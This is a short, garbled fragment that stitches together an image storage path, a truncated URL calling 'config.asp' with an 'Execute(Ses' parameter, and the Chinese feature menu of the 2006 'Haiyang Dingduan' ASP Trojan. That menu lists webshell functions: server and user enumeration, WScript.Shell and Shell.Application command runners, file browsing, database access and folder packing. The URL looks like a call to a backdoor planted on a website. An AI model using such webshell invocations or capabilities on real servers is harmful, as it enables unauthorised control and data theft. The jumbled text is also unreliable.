 http://www. jy.com/inc/config.asp?%23=Execute(Ses
海阳顶端网ASP木马@2006
1. 系统服务信息
2. 服务器相关数据
(系统参数,系统磁盘,站点文件夹,终端端口&自动登录)
3. 服务器组件探针
4. 系统用户及用户组信息
5. 客户端服务器交互信息
6. WScript.Shell程序运行器
7. Shell.Application程序运行器
8. FSO文件浏览操作器
9. Shell.Application文件浏览操作器
10. 微软数据库查看/操作器
11. 文件夹打包/解开器
12. 文本文件搜索器
13. 一些零碎的小东西
Powered By Marcos 2005.02 '自定义底部菜单 :>